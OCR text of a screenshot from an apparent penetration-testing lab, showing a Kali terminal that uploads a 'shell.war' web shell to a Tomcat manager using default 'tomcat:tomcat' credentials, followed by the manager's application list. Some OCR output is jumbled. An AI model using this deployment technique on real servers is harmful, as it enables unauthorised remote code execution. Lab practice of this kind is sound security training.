 kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 22:07
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ kali@kali: ~ kali@kali: ~
(kali㉿kali)-[~]
$ curl --upload-file shell.war -u 'tomcat:tomcat' "http://10.10.10.6:8180/manager/deploy?path=shell"
FAIL - Invalid context path shell was specified
Software Foundation
(kali㉿kali)-[~]
$ curl --upload-file shell.war -u 'tomcat:tomcat' "http://10.10.10.6:8180/manager/deploy?path=/shell"
Tomcat Web Application Manager
Message: OK - Undeployed application at context path /shell
Manager
List Applications HTML Manager Help Manager Help Server Status
Applications
Path Display Name Running Sessions Commands
/ Welcome to Tomcat true 0 Start Stop Reload
Undeploy
/admin Tomcat Administration Application true 1 Start Stop Reload
Undeploy
/balancer Tomcat Simple Load Balancer Example App true 0 Start Stop Reload
Undeploy
/host-manager Tomcat Manager Application true 0 Start Stop Reload
Undeploy
/jsp-examples JSP 2.0 Examples true 0 Start Stop Reload
Undeploy
/manager Tomcat Manager Application true 0 Start Stop Reload
Undeploy
Right Ctrl